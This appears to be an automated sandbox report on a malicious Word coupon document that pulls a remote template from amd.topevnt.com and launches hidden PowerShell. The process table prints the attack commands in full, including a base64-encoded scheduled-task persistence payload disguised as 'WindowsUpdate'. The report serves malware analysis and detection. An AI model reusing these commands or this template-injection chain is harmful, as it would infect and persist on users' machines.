

| File name: | EspressoBar - Coupon No.3030.zip |
| Full analysis: | https://app.any.run/tasks/154c4159-4bf1-4d8b-837d-bcab7d446966 |
| Verdict: | Malicious activity |
| Analysis date: | June 19, 2019, 13:08:51 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | E3ADC710D8E544724F2D206A69A0D22A |
| SHA1: | E5DB2C83E09747869449F1C03FA454B773611136 |
| SHA256: | 102DA1339728FC76897437B9B59CBEFCEE0F0911FC7A7EFD5F321A553660AB7C |
| SSDEEP: | 768:pSK6CZjgflLoruqpWIAsgn6swFrz1ZtvtD5fNEuEmzSSQ9XjSfBugvJk5IdPS5BX:RZcflLollLgn9EXpl9ymuSGSfvvJpml |
MALICIOUS
Unusual execution from Microsoft Office
- OUTLOOK.EXE (PID: 3712)
SUSPICIOUS
Reads Internet Cache Settings
- WinRAR.exe (PID: 2828)
Application launched itself
- powershell.exe (PID: 2916)
Executes PowerShell scripts
- OUTLOOK.EXE (PID: 3712)
- powershell.exe (PID: 2916)
Creates files in the user directory
- powershell.exe (PID: 3380)
- powershell.exe (PID: 2916)
Executed via COM
- OUTLOOK.EXE (PID: 3712)
INFO

Manual execution by user
- WINWORD.EXE (PID: 3604)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3604)
- OUTLOOK.EXE (PID: 3712)
Creates files in the user directory
- WINWORD.EXE (PID: 3604)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD

| .docx | | | Word Microsoft Office Open XML Format document (52.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (38.8) |
| .zip | | | ZIP compressed archive (8.8) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x2f1f8c3a |
| ZipCompressedSize: | 439 |
| ZipUncompressedSize: | 2486 |
| ZipFileName: | [Content_Types].xml |
XML
| ContentTypeId: | 0x010100AA3F7D94069FF64A86F7DFF56D60E3BE |
|---|---|
| InternalTags: | - |
| FeatureTags: | - |
| LocalizationTags: | - |
| ScenarioTags: | - |
| CampaignTags: | - |
| Keywords: | - |
| LastModifiedBy: | root |
| RevisionNumber: | 2 |
| CreateDate: | 2018:11:02 12:06:00Z |
| ModifyDate: | 2019:03:12 13:03:00Z |
| ContentStatus: | - |

| Template: | rTemplate |
| TotalEditTime: | 1 minute |
| Pages: | 1 |
| Words: | - |
| Characters: | - |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | - |
| Paragraphs: | - |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | - |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
XMP
| Creator: | Windows User |
|---|
Total processes
40
Monitored processes
5
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 2828 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\EspressoBar - Coupon No.3030.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2916 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -c GC $env:TEMP\ps.txt | iex | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3380 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc JABhAGMAdABpAG8AbgAgAD0AIABOAGUAdwAtAFMAYwBoAGUAZAB1AGwAZQBkAFQAYQBzAGsAQQBjAHQAaQBvAG4AIAAtAEUAeABlAGMAdQB0AGUAIAAiAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAiACAALQBBAHIAZwB1AG0AZQBuAHQAIAAiAC0AbgBvAFAAIAAtAHMAdABhACAALQB3ACAAMQAgAC0AYwAgAEcAQwAgACQAZQBuAHYAOgBUAEUATQBQAFwAdABhAHMAawAuAHQAeAB0ACAAfAAgAGkAZQB4ACIAOwAkAHQAcgBpAGcAZwBlAHIAIAA9ACAATgBlAHcALQBTAGMAaABlAGQAdQBsAGUAZABUAGEAcwBrAFQAcgBpAGcAZwBlAHIAIAAtAE8AbgBjAGUAIAAtAEEAdAAgACgARwBlAHQALQBEAGEAdABlACkALgBBAGQAZABNAGkAbgB1AHQAZQBzACgAMwAwACkAIAAtAFIAZQBwAGUAdABpAHQAaQBvAG4ARAB1AHIAYQB0AGkAbwBuACAAIAAoAE4AZQB3AC0AVABpAG0AZQBTAHAAYQBuACAALQBEAGEAeQBzACAAMwAwACkAIAAgAC0AUgBlAHAAZQB0AGkAdABpAG8AbgBJAG4AdABlAHIAdgBhAGwAIAAgACgATgBlAHcALQBUAGkAbQBlAFMAcABhAG4AIAAtAEgAbwB1AHIAcwAgADEAKQA7AFIAZQBnAGkAcwB0AGUAcgAtAFMAYwBoAGUAZAB1AGwAZQBkAFQAYQBzAGsAIAAtAEEAYwB0AGkAbwBuACAAJABhAGMAdABpAG8AbgAgAC0AVAByAGkAZwBnAGUAcgAgACQAdAByAGkAZwBnAGUAcgAgAC0AVABhAHMAawBOAGEAbQBlACAAIgBXAGkAbgBkAG8AdwBzAFUAcABkAGEAdABlACIAIAAtAEQAZQBzAGMAcgBpAHAAdABpAG8AbgAgACIARABhAGkAbAB5ACAAVwBpAG4AZABvAHcAcwAgAFUAcABkAGEAdABlACAAVABhAHMAawAuACIAIAAtAEYAbwByAGMAZQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3604 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\EspressoBar - Coupon No.3030.docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3712 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
Total events
2 278
Read events
1 727
Write events
529
Delete events
22
Modification events
| (PID) Process: | (2828) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2828) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2828) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2828) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\EspressoBar - Coupon No.3030.zip | |||
| (PID) Process: | (2828) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2828) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2828) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2828) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2828) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 0202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (2828) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 0100000000000000070000000200000006000000030000000500000004000000FFFFFFFF | |||
Executable files
0
Suspicious files
32
Text files
9
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3604 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA13B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3604 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\msoA3FB.tmp | — | |
MD5:— | SHA256:— | |||
| 3604 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{E0995816-B6EF-4C96-B65C-E02C532FD1AF} | — | |
MD5:— | SHA256:— | |||
| 3604 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{C68066BC-71F0-4BBE-B62C-594F0B610A98} | — | |
MD5:— | SHA256:— | |||
| 3712 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRCF30.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2828 | WinRAR.exe | C:\Users\admin\Desktop\EspressoBar - Coupon No.3030.docx | document | |
MD5:— | SHA256:— | |||
| 3604 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\14.0\OfficeFileCache\FSD-{B62ECF0D-5979-41C9-A5D9-A08110EF620F}.FSD | binary | |
MD5:— | SHA256:— | |||
| 3380 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\WFFW8OMY6O690C45LBO7.temp | — | |
MD5:— | SHA256:— | |||
| 3604 | WINWORD.EXE | C:\Users\admin\Desktop\~$pressoBar - Coupon No.3030.docx | pgc | |
MD5:— | SHA256:— | |||
| 3604 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
4
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
976 | svchost.exe | OPTIONS | 200 | 34.242.101.140:80 | http://amd.topevnt.com/ | IE | — | — | suspicious |
976 | svchost.exe | PROPFIND | 405 | 34.242.101.140:80 | http://amd.topevnt.com/ | IE | html | 317 b | suspicious |
976 | svchost.exe | PROPFIND | 405 | 34.242.101.140:80 | http://amd.topevnt.com/ | IE | html | 317 b | suspicious |
3604 | WINWORD.EXE | HEAD | 200 | 34.242.101.140:80 | http://amd.topevnt.com/rTemplate.dotm | IE | document | 400 Kb | suspicious |
976 | svchost.exe | PROPFIND | 405 | 34.242.101.140:80 | http://amd.topevnt.com/ | IE | html | 317 b | suspicious |
3604 | WINWORD.EXE | GET | 200 | 34.242.101.140:80 | http://amd.topevnt.com/rTemplate.dotm | IE | document | 400 Kb | suspicious |
976 | svchost.exe | PROPFIND | 405 | 34.242.101.140:80 | http://amd.topevnt.com/ | IE | html | 317 b | suspicious |
3604 | WINWORD.EXE | HEAD | 200 | 34.242.101.140:80 | http://amd.topevnt.com/rTemplate.dotm | IE | — | — | suspicious |
3604 | WINWORD.EXE | OPTIONS | 200 | 34.242.101.140:80 | http://amd.topevnt.com/ | IE | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3604 | WINWORD.EXE | 34.242.101.140:80 | amd.topevnt.com | Amazon.com, Inc. | IE | suspicious |
976 | svchost.exe | 34.242.101.140:80 | amd.topevnt.com | Amazon.com, Inc. | IE | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
amd.topevnt.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3604 | WINWORD.EXE | A Network Trojan was detected | AV INFO MS OFFICE template injection part1 |
3604 | WINWORD.EXE | A Network Trojan was detected | AV INFO MS OFFICE template injection part2 |
3604 | WINWORD.EXE | A Network Trojan was detected | AV INFO MS OFFICE template injection part2 |